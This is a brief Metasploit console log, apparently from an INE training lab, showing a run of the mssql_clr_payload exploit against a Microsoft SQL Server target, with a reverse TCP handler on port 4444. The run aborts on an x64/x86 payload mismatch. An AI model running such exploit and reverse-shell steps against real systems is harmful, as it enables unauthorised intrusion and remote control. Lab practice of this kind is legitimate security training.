 msf6 exploit(windows/mssql/mssql_clr_payload) > set RHOSTS target.ine.local
RHOSTS ⇒ target.ine.local
msf6 exploit(windows/mssql/mssql_clr_payload) > run
[*] Started reverse TCP handler on 10.10.49.7:4444
[!] 10.2.26.225:1433 - Setting EXITFUNC to 'thread' so we don't kill SQL Server
[-] 10.2.26.225:1433 - Exploit aborted due to failure: bad-config: Target SQL server arch is x64, payload architecture is x86
[*] Exploit completed, but no session was created.
msf6 exploit(windows/mssql/mssql_clr_payload) >